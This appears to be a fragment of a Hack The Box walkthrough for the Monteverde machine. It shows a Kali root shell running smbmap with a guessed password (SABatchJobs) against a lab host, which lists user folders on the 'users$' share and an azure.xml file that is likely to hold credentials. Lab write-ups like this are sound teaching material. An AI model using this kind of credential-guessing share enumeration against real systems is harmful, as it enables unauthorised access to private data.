 ┌──(root💀kali)-[~/htb/AD/monteverde]
└─# smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs -R 'users$'
[+] IP: 10.10.10.172:445       Name: 10.10.10.172
Disk                                                    Permissions     Comment
----                                                    -----------     -------
users$                                                  READ ONLY
.\users$\*
dr--r--r--                0 Fri Jan  3 08:12:48 2020    .
dr--r--r--                0 Fri Jan  3 08:12:48 2020    ..
dr--r--r--                0 Fri Jan  3 08:15:23 2020    dgalanos
dr--r--r--                0 Fri Jan  3 08:41:18 2020    mhope
dr--r--r--                0 Fri Jan  3 08:14:56 2020    roleary
dr--r--r--                0 Fri Jan  3 08:14:28 2020    smorgan
.\users$\mhope\*
dr--r--r--                0 Fri Jan  3 08:41:18 2020    .
dr--r--r--                0 Fri Jan  3 08:41:18 2020    ..
fw--w--w--             1212 Fri Jan  3 09:59:24 2020    azure.xml